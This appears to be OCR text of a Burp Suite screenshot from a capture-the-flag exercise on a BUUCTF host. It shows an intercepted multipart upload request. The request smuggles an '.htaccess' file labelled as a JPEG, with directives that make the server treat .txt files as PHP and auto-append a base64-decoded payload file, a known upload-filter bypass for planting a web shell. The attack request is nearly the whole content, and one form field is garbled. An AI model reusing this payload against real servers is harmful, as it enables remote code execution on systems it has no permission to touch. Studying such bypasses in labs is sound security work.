 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://c4bf5d08-4370-4291-9fa1-5fe209dd0e64.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
1 POST / HTTP/1.1
2 Host: c4bf5d08-4370-4291-9fa1-5fe209dd0e64.node4.buuoj.cn:81
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c4bf5d08-4370-4291-9fa1-5fe209dd0e64.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCkybvB1v6wI6wpMk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Edg/107.0.1418.42
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://c4bf5d08-4370-4291-9fa1-5fe209dd0e64.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryCkybvB1v6wI6wpMk
16 Content-Disposition: form-data; name="file"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 AddType application/x-httpd .txt
20 php_value auto_append_file "php://filter/convert.base64-decode/resource=1.txt"
21 ------WebKitFormBoundaryCkybvB1v6wI6wpMk
22 Content-Disposition: form-data; name="1"
23
24 □□
25 ------WebKitFormBoundaryCkybvB1v6wI6wpMk--
26
? Search... 0 matches